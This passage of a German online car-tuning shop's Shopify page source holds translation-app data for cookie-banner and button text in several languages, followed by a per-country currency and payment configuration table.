none;\">storefront</span>\n</font></font>","pl":"storefront","fr":"storefront","it":"storefront","es":"storefront"}},{"base_text":"Wir verwenden Cookies, um Ihnen den Bestmöglichsten Service zu bieten. 🍪 <a aria-label=\"learn more about cookies\" role=\"button\" tabindex=\"0\" class=\"cc-link\" href=\"https://tuningislife.de/pages/datenschutzerklarung\" rel=\"noopener noreferrer nofollow\" target=\"_blank\">Mehr</a>","published_trans_text":{"es":"Utilizamos cookies para ofrecerle el mejor servicio posible. 🍪 <a aria-label=\"learn more about cookies\" role=\"button\" tabindex=\"0\" class=\"cc-link\" href=\"https://tuningislife.de/pages/datenschutzerklarung\" rel=\"noopener noreferrer nofollow\" target=\"_blank\">Mehr</a>","nl":"We gebruiken cookies om je de best mogelijke service te bieden. 🍪 <a aria-label=\"learn more about cookies\" role=\"button\" tabindex=\"0\" class=\"cc-link\" href=\"https://tuningislife.de/pages/datenschutzerklarung\" rel=\"noopener noreferrer nofollow\" target=\"_blank\">Mehr</a>","pt-PT":"Utilizamos cookies para lhe oferecer o melhor serviço possível 🍪 <a aria-label=\"learn more about cookies\" role=\"button\" tabindex=\"0\" class=\"cc-link\" href=\"https://tuningislife.de/pages/datenschutzerklarung\" rel=\"noopener noreferrer nofollow\" target=\"_blank\">Mehr</a>","hr":"Koristimo kolačiće kako bismo vam ponudili najbolju moguću uslugu. 🍪 <a aria-label=\"learn more about cookies\" role=\"button\" tabindex=\"0\" class=\"cc-link\" href=\"https://tuningislife.de/pages/datenschutzerklarung\" rel=\"noopener noreferrer nofollow\" target=\"_blank\">Mehr</a>","cs":"Používáme soubory cookie, abychom vám mohli poskytnout co nejlepší služby<font style=\"vertical-align: inherit;\"><font style=\"vertical-align: inherit;\">. 🍪</font></font><a aria-label=\"dozvědět se více o cookies\" role=\"button\" tabindex=\"0\" class=\"cc-link\" href=\"https://tuningislife.de/pages/datenschutzerklarung\" rel=\"noopener noreferrer nofollow\" target=\"_blank\"><font style=\"vertical-align: inherit;\"><font style=\"vertical-align: inherit;\">Více</font></font></a>"}},{"base_text":"(xxxx Reviews)","published_trans_text":{"en":"(900+ Reviews)","pl":"(900+ Recenzje)","fr":"<font style=\"vertical-align: inherit;\"><font style=\"vertical-align: inherit;\"> (Avis 900+)</font></font>","pt-PT":"(900+ Avaliações)"}},{"base_text":"redeem","published_trans_text":{"cs":"<span class=\"notranslate\">redeem</span>","es":"<span class=\"notranslate\">redeem</span>","pl":"<span class=\"notranslate\">redeem</span>","it":"<span class=\"notranslate\">redeem</span>","fr":"<span class=\"notranslate\">redeem</span>","en":"<span class=\"notranslate\">redeem</span>","nl":"<span class=\"notranslate\">redeem</span>","pt-PT":"<span class=\"notranslate\">redeem</span>","hu":"<span class=\"notranslate\">redeem</span>","hr":"<span class=\"notranslate\">redeem</span>"}},{"base_text":"Farben - Jet Black","published_trans_text":{"en":"Color- Jet Black"}},{"base_text":"Einverstanden","published_trans_text":{"es":"De acuerdo","nl":"Akkoord","pt-PT":"De acordo","hr":"dogovoreno","cs":"Souhlasím"}},{"base_text":"Jet Black<span class=\"visually-hidden\">Variant uitverkocht of niet beschikbaar</span>","published_trans_text":{"nl":"<font style=\"vertical-align: inherit;\"><font style=\"vertical-align: inherit;\">\n        Gitzwart</font></font><span class=\"visually-hidden\">Variant uitverkocht of niet beschikbaar</span>"}},{"base_text":"lokale_verzending","published_trans_text":{"nl":"local_shipping"}},{"base_text":"check_circle","published_trans_text":{"pl":"check_circle","it":"check_circle"}},{"base_text":"Wir verwenden Cookies, um Ihnen den Bestmöglichsten Service zu bieten. 🍪","published_trans_text":{"en":"We use cookies to provide you with the best possible service. 🍪","nl":"We use cookies to provide you with the best possible service. 🍪","it":"Utilizziamo i cookie per fornirvi il miglior servizio possibile. 🍪"}},{"base_text":"add_shopping_cart","published_trans_text":{"nl":"add_shopping_cart"}},{"base_text":"star","published_trans_text":{"cs":"<span style=\"color: rgb(26, 26, 26); font-family: -apple-system, ;\" system-ui\",=\"\" \"san=\"\" francisco\",=\"\" roboto,=\"\" \"segoe=\"\" ui\",=\"\" \"helvetica=\"\" neue\",=\"\" sans-serif;=\"\" font-size:=\"\" 14px;=\"\" font-style:=\"\" normal;=\"\" font-variant-ligatures:=\"\" font-variant-caps:=\"\" font-weight:=\"\" 400;=\"\" letter-spacing:=\"\" orphans:=\"\" 2;=\"\" text-align:=\"\" left;=\"\" text-indent:=\"\" 0px;=\"\" text-transform:=\"\" none;=\"\" widows:=\"\" word-spacing:=\"\" -webkit-text-stroke-width:=\"\" white-space:=\"\" background-color:=\"\" rgb(255,=\"\" 255,=\"\" 255);=\"\" text-decoration-thickness:=\"\" initial;=\"\" text-decoration-style:=\"\" text-decoration-color:=\"\" display:=\"\" inline=\"\" !important;=\"\" float:=\"\" none;\"=\"\"></span>","es":"star","pl":"star","fr":"star","it":"star"}},{"base_text":"add_shopping_cart","published_trans_text":{"cs":"<span class=\"notranslate\">add_shopping_cart</span>","es":"<span class=\"notranslate\">add_shopping_cart</span>","pl":"<span class=\"notranslate\">add_shopping_cart</span>","it":"<span class=\"notranslate\">add_shopping_cart</span>","fr":"<span class=\"notranslate\">add_shopping_cart</span>","en":"<span class=\"notranslate\">add_shopping_cart</span>","nl":"<span class=\"notranslate\">add_shopping_cart</span>","pt-PT":"<span class=\"notranslate\">add_shopping_cart</span>","hu":"<span class=\"notranslate\">add_shopping_cart</span>","hr":"<span class=\"notranslate\">add_shopping_cart</span>"}},{"base_text":"local_laundry_service","published_trans_text":{"nl":"<span style=\"color: rgb(26, 26, 26); font-family: -apple-system, \"system-ui\", \"San Francisco\", Roboto, \"Segoe UI\", \"Helvetica Neue\", sans-serif; font-size: 14px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; white-space: normal; background-color: rgb(255, 255, 255); text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial; display: inline !important; float: none;\">local_laundry_service</span>","pl":"local_laundry_service","fr":"local_laundry_service","it":"local_laundry_service"}},{"base_text":"Ok","published_trans_text":{"cs":"rozumí","es":"entendido","pl":"rozumiany","it":"compreso","fr":"compris","nl":"begrepen"}},{"base_text":"laundry","published_trans_text":{"cs":"<span style=\"color: rgb(26, 26, 26); font-family: -apple-system, \"system-ui\", \"San Francisco\", Roboto, \"Segoe UI\", \"Helvetica Neue\", sans-serif; font-size: 14px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; white-space: normal; background-color: rgb(255, 255, 255); text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial; display: inline !important; float: none;\">laundry</span>","nl":"<font style=\"vertical-align: inherit;\"><font style=\"vertical-align: inherit;\">\n \n</font></font>","pl":"laundry","fr":"laundry","it":"laundry"}},{"base_text":"_&nbsp;<span_style>storefront</span_style>","published_trans_text":{"nl":"_storefront"}}];

<!-- BEGIN app snippet: ve_translation_data_parts -->









<!-- END app snippet -->


  var tmsBasicTransLanguageData = {"pt-PT":false,"hr":false,"hu":false,"sv":false,"nl":false,"it":false,"fr":false,"cs":false,"en":false,"pl":false,"es":false};



  var tmsAutoCoverageLanguageData = {"pt-PT":true,"hr":false,"hu":true,"sv":false,"nl":true,"it":true,"fr":true,"cs":true,"en":true,"pl":true,"es":true};



  var tmsRegionData = {"NI":{"region_name":"Nicaragua","region_code":"NI","currency_code":"NIO","currency_symbol":"C$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CW":{"region_name":"Curaçao","region_code":"CW","currency_code":"ANG","currency_symbol":"ƒ","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GD":{"region_name":"Grenada","region_code":"GD","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AW":{"region_name":"Aruba","region_code":"AW","currency_code":"AWG","currency_symbol":"Afl","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BM":{"region_name":"Bermuda","region_code":"BM","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"RS":{"region_name":"Serbia","region_code":"RS","currency_code":"RSD","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"NO":{"region_name":"Norway","region_code":"NO","currency_code":"NOK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"PE":{"region_name":"Peru","region_code":"PE","currency_code":"PEN","currency_symbol":"S/.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GS":{"region_name":"South Georgia & South Sandwich Islands","region_code":"GS","currency_code":"GBP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"IT":{"region_name":"Italy","region_code":"IT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"GR":{"region_name":"Greece","region_code":"GR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"CA":{"region_name":"Canada","region_code":"CA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CO":{"region_name":"Colombia","region_code":"CO","currency_code":"COP","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":true},"UY":{"region_name":"Uruguay","region_code":"UY","currency_code":"UYU","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"VE":{"region_name":"Venezuela","region_code":"VE","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CZ":{"region_name":"Czechia","region_code":"CZ","currency_code":"CZK","currency_symbol":"Kč","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"GB":{"region_name":"United Kingdom","region_code":"GB","currency_code":"GBP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SK":{"region_name":"Slovakia","region_code":"SK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"PY":{"region_name":"Paraguay","region_code":"PY","currency_code":"PYG","currency_symbol":"Gs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals_with_comma_separator","primary":false,"is_tms_managed":false},"SR":{"region_name":"Suriname","region_code":"SR","currency_code":"SRD","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":true},"TR":{"region_name":"Türkiye","region_code":"TR","currency_code":"TRY","currency_symbol":"TL","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","primary":false,"is_tms_managed":true},"UA":{"region_name":"Ukraine","region_code":"UA","currency_code":"UAH","currency_symbol":"₴","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"VA":{"region_name":"Vatican City","region_code":"VA","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"BY":{"region_name":"Belarus","region_code":"BY","currency_code":"BYN","currency_symbol":"Br","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":true},"FI":{"region_name":"Finland","region_code":"FI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"FR":{"region_name":"France","region_code":"FR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"HR":{"region_name":"Croatia","region_code":"HR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"LV":{"region_name":"Latvia","region_code":"LV","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"LI":{"region_name":"Liechtenstein","region_code":"LI","currency_code":"CHF","currency_symbol":"CHF","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"US":{"region_name":"United States","region_code":"US","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"CR":{"region_name":"Costa Rica","region_code":"CR","currency_code":"CRC","currency_symbol":"₡","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"MS":{"region_name":"Montserrat","region_code":"MS","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SX":{"region_name":"Sint Maarten","region_code":"SX","currency_code":"ANG","currency_symbol":"ƒ","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"PM":{"region_name":"St. Pierre & Miquelon","region_code":"PM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"KN":{"region_name":"St. Kitts & Nevis","region_code":"KN","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"LC":{"region_name":"St. Lucia","region_code":"LC","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"VC":{"region_name":"St. Vincent & Grenadines","region_code":"VC","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TC":{"region_name":"Turks & Caicos Islands","region_code":"TC","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AU":{"region_name":"Australia","region_code":"AU","currency_code":"AUD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"DK":{"region_name":"Denmark","region_code":"DK","currency_code":"DKK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"AX":{"region_name":"Åland Islands","region_code":"AX","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"AD":{"region_name":"Andorra","region_code":"AD","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"FO":{"region_name":"Faroe Islands","region_code":"FO","currency_code":"DKK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"GI":{"region_name":"Gibraltar","region_code":"GI","currency_code":"GIP","currency_symbol":"£","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":true},"GL":{"region_name":"Greenland","region_code":"GL","currency_code":"DKK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"GP":{"region_name":"Guadeloupe","region_code":"GP","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"GG":{"region_name":"Guernsey","region_code":"GG","currency_code":"GBP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"JE":{"region_name":"Jersey","region_code":"JE","currency_code":"JEP","currency_symbol":"£","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":true},"XK":{"region_name":"Kosovo","region_code":"XK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"AI":{"region_name":"Anguilla","region_code":"AI","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AG":{"region_name":"Antigua & Barbuda","region_code":"AG","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BS":{"region_name":"Bahamas","region_code":"BS","currency_code":"BSD","currency_symbol":"BS$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BB":{"region_name":"Barbados","region_code":"BB","currency_code":"BBD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BZ":{"region_name":"Belize","region_code":"BZ","currency_code":"BZD","currency_symbol":"BZ$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"DM":{"region_name":"Dominica","region_code":"DM","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"DO":{"region_name":"Dominican Republic","region_code":"DO","currency_code":"DOP","currency_symbol":"RD$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SV":{"region_name":"El Salvador","region_code":"SV","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GT":{"region_name":"Guatemala","region_code":"GT","currency_code":"GTQ","currency_symbol":"Q","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"HT":{"region_name":"Haiti","region_code":"HT","currency_code":"HTG","currency_symbol":"G","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":true},"GF":{"region_name":"French Guiana","region_code":"GF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"GY":{"region_name":"Guyana","region_code":"GY","currency_code":"GYD","currency_symbol":"G$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"HU":{"region_name":"Hungary","region_code":"HU","currency_code":"HUF","currency_symbol":"Ft","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals_with_comma_separator","primary":false,"is_tms_managed":false},"UM":{"region_name":"U.S. Outlying Islands","region_code":"UM","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"TT":{"region_name":"Trinidad & Tobago","region_code":"TT","currency_code":"TTD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AL":{"region_name":"Albania","region_code":"AL","currency_code":"ALL","currency_symbol":"Lek","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AM":{"region_name":"Armenia","region_code":"AM","currency_code":"AMD","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BA":{"region_name":"Bosnia & Herzegovina","region_code":"BA","currency_code":"BAM","currency_symbol":"KM","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"IM":{"region_name":"Isle of Man","region_code":"IM","currency_code":"GBP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"YT":{"region_name":"Mayotte","region_code":"YT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"MK":{"region_name":"North 